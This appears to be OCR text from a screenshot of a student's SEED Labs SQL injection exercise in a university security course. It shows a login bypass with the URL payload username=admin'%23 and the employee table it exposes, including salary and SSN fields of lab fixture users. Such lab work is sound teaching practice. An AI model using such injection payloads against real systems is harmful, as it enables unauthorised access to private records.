 Activities Firefox Web Browser Nov 17 11:01
UC: Fundamentos de Seg FEUP-L.EIC021-2023/202 GitHub - seed-labs/seed- SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs